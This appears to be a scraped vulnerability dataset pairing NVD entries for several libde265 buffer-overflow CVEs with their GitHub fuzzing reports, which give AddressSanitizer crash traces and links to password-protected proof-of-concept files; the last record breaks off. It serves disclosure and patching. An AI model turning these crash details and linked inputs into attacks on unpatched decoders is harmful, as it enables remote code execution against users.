Zhao Liang, Huawei Weiran Labs | heap-buffer-overflow in mc_chroma when decoding file | https://api.github.com/repos/strukturag/libde265/issues/238/comments | 4 | 2019-12-24T11:26:58Z | 2023-01-24T18:04:53Z | https://github.com/strukturag/libde265/issues/238 | 542,098,570 | 238 |
CVE-2020-21598 | 2021-09-16T22:15:07.837 | libde265 v1.0.4 contains a heap buffer overflow in the ff_hevc_put_unweighted_pred_8_sse function, which can be exploited via a crafted a file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/122.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/237"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/237 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | # heap-buffer-overflow in ff_hevc_put_unweighted_pred_8_sse when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-ff_hevc_put_unweighted_pred_8_sse-heap_overflow.crash
WARNING: CTB outside of image area (concealing stream error...)
WARNING: CTB outside of image area (concealing stream error...)
WARNING: CTB outside of image area (concealing stream error...)
=================================================================
==69912==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61e00000fc30 at pc 0x0000004cc8bf bp 0x7ffc1997ee70 sp 0x7ffc1997ee60
WRITE of size 4 at 0x61e00000fc30 thread T0
#0 0x4cc8be in ff_hevc_put_unweighted_pred_8_sse(unsigned char*, long, short const*, long, int, int) /root/src/libde265/libde265/x86/sse-motion.cc:149
#1 0x52bc86 in acceleration_functions::put_unweighted_pred(void*, long, short const*, long, int, int, int) const ../libde265/acceleration.h:260
#2 0x521301 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:578
#3 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#4 0x478f4a in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/slice.cc:4137
#5 0x47a704 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4492
#6 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#7 0x47b611 in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4636
#8 0x47b53f in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4630
#9 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#10 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#11 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#12 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#13 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#14 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#15 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#16 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#17 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#18 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#19 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#20 0x7f931534a82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#21 0x402b28 in _start (/root/dec265+0x402b28)
AddressSanitizer can not describe address in more detail (wild memory access suspected).
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/x86/sse-motion.cc:149 ff_hevc_put_unweighted_pred_8_sse(unsigned char*, long, short const*, long, int, int)
Shadow bytes around the buggy address:
0x0c3c7fff9f30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c3c7fff9f40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c3c7fff9f50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c3c7fff9f60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c3c7fff9f70: 00 00 fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c3c7fff9f80: fa fa fa fa fa fa[fa]fa fa fa fa fa fa fa fa fa
0x0c3c7fff9f90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c3c7fff9fa0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c3c7fff9fb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c3c7fff9fc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c3c7fff9fd0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==69912==ABORTING
```
## POC file
[libde265-ff_hevc_put_unweighted_pred_8_sse-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-ff_hevc_put_unweighted_pred_8_sse-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs | heap-buffer-overflow in ff_hevc_put_unweighted_pred_8_sse when decoding file | https://api.github.com/repos/strukturag/libde265/issues/237/comments | 3 | 2019-12-24T11:25:26Z | 2023-01-24T18:03:54Z | https://github.com/strukturag/libde265/issues/237 | 542,098,137 | 237 |
CVE-2020-21599 | 2021-09-16T22:15:07.880 | libde265 v1.0.4 contains a heap buffer overflow in the de265_image::available_zscan function, which can be exploited via a crafted a file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/strukturag/libde265/issues/235"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Mailing List"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/12/msg00027.html"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Mailing List"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/235 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"strukturag",
"libde265"
] | # heap overflow in de265_image::available_zscan when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-de265_image__available_zscan-heap_overflow.crash
WARNING: pps header invalid
WARNING: non-existing PPS referenced
WARNING: pps header invalid
WARNING: non-existing PPS referenced
=================================================================
==50404==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62a0000178bc at pc 0x000000443563 bp 0x7fff14a846d0 sp 0x7fff14a846c0
READ of size 4 at 0x62a0000178bc thread T0
#0 0x443562 in de265_image::available_zscan(int, int, int, int) const /root/src/libde265/libde265/image.cc:760
#1 0x443acf in de265_image::available_pred_blk(int, int, int, int, int, int, int, int, int, int) const /root/src/libde265/libde265/image.cc:796
#2 0x521fd7 in derive_spatial_merging_candidates(MotionVectorAccess const&, de265_image const*, int, int, int, int, int, unsigned char, int, int, int, PBMotion*, int) /root/src/libde265/libde265/motion.cc:808
#3 0x525e21 in get_merge_candidate_list_without_step_9(base_context*, slice_segment_header const*, MotionVectorAccess const&, de265_image*, int, int, int, int, int, int, int, int, int, PBMotion*) /root/src/libde265/libde265/motion.cc:1467
#4 0x526732 in derive_luma_motion_merge_mode(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, int, int, PBMotion*) /root/src/libde265/libde265/motion.cc:1570
#5 0x52afb3 in motion_vectors_and_ref_indices(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int, PBMotion*) /root/src/libde265/libde265/motion.cc:2029
#6 0x52b8ae in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2103
#7 0x47995d in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4310
#8 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#9 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#10 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#11 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#12 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#13 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#14 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#15 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#16 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#17 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#18 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#19 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#20 0x7f4581a5882f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#21 0x402b28 in _start (/root/dec265+0x402b28)
0x62a0000178bc is located 1468 bytes to the right of 20736-byte region [0x62a000012200,0x62a000017300)
allocated by thread T0 here:
#0 0x7f4582959532 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99532)
#1 0x42447e in __gnu_cxx::new_allocator<int>::allocate(unsigned long, void const*) /usr/include/c++/5/ext/new_allocator.h:104
#2 0x422d9c in std::allocator_traits<std::allocator<int> >::allocate(std::allocator<int>&, unsigned long) /usr/include/c++/5/bits/alloc_traits.h:491
#3 0x420d4f in std::_Vector_base<int, std::allocator<int> >::_M_allocate(unsigned long) /usr/include/c++/5/bits/stl_vector.h:170
#4 0x455ef8 in std::vector<int, std::allocator<int> >::_M_default_append(unsigned long) /usr/include/c++/5/bits/vector.tcc:557
#5 0x455c0c in std::vector<int, std::allocator<int> >::resize(unsigned long) /usr/include/c++/5/bits/stl_vector.h:676
#6 0x451598 in pic_parameter_set::set_derived_values(seq_parameter_set const*) /root/src/libde265/libde265/pps.cc:589
#7 0x450649 in pic_parameter_set::read(bitreader*, decoder_context*) /root/src/libde265/libde265/pps.cc:528
#8 0x40a562 in decoder_context::read_pps_NAL(bitreader&) /root/src/libde265/libde265/decctx.cc:574
#9 0x40dc78 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1244
#10 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#11 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#12 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#13 0x7f4581a5882f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/image.cc:760 de265_image::available_zscan(int, int, int, int) const
Shadow bytes around the buggy address:
0x0c547fffaec0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaed0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaee0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaef0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaf00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c547fffaf10: fa fa fa fa fa fa fa[fa]fa fa fa fa fa fa fa fa
0x0c547fffaf20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaf30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaf40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaf50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaf60: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==50404==ABORTING
```
## POC file
[libde265-de265_image__available_zscan-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-de265_image__available_zscan-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs | heap overflow in de265_image::available_zscan when decoding file | https://api.github.com/repos/strukturag/libde265/issues/235/comments | 4 | 2019-12-24T11:18:40Z | 2023-01-24T17:46:14Z | https://github.com/strukturag/libde265/issues/235 | 542,096,202 | 235 |
CVE-2020-21600 | 2021-09-16T22:15:07.920 | libde265 v1.0.4 contains a heap buffer overflow in the put_weighted_pred_avg_16_fallback function, which can be exploited via a crafted a file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/122.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/243"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/243 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | # heap-buffer-overflow in put_weighted_pred_avg_16_fallback when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-put_weighted_pred_avg_16_fallback-heap_overflow.crash
WARNING: pps header invalid
WARNING: non-existing PPS referenced
=================================================================
==103499==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62a000005310 at pc 0x000000432cd8 bp 0x7ffe393c5a50 sp 0x7ffe393c5a40
WRITE of size 2 at 0x62a000005310 thread T0
#0 0x432cd7 in put_weighted_pred_avg_16_fallback(unsigned short*, long, short const*, short const*, long, int, int, int) /root/src/libde265/libde265/fallback-motion.cc:246
#1 0x52bc12 in acceleration_functions::put_weighted_pred_avg(void*, long, short const*, short const*, long, int, int, int) const ../libde265/acceleration.h:251
#2 0x52085c in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:513
#3 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#4 0x478f4a in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/slice.cc:4137
#5 0x47a704 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4492
#6 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#7 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#8 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#9 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#10 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#11 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#12 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#13 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#14 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#15 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#16 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#17 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#18 0x7fa63f83582f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#19 0x402b28 in _start (/root/dec265+0x402b28)
0x62a000005310 is located 0 bytes to the right of 20752-byte region [0x62a000000200,0x62a000005310)
allocated by thread T0 here:
#0 0x7fa640736076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e725 in de265_image_get_buffer /root/src/libde265/libde265/image.cc:132
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x414467 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2012
#6 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#7 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#8 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#9 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#10 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#11 0x7fa63f83582f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/fallback-motion.cc:246 put_weighted_pred_avg_16_fallback(unsigned short*, long, short const*, short const*, long, int, int, int)
Shadow bytes around the buggy address:
0x0c547fff8a10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c547fff8a20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c547fff8a30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c547fff8a40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c547fff8a50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c547fff8a60: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fff8a70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fff8a80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fff8a90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fff8aa0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fff8ab0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==103499==ABORTING
```
## POC file
[libde265-put_weighted_pred_avg_16_fallback-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_weighted_pred_avg_16_fallback-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs | heap-buffer-overflow in put_weighted_pred_avg_16_fallback when decoding file | https://api.github.com/repos/strukturag/libde265/issues/243/comments | 4 | 2019-12-24T11:35:38Z | 2023-01-24T18:10:24Z | https://github.com/strukturag/libde265/issues/243 | 542,100,957 | 243 |
CVE-2020-21601 | 2021-09-16T22:15:07.963 | libde265 v1.0.4 contains a stack buffer overflow in the put_qpel_fallback function, which can be exploited via a crafted a file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
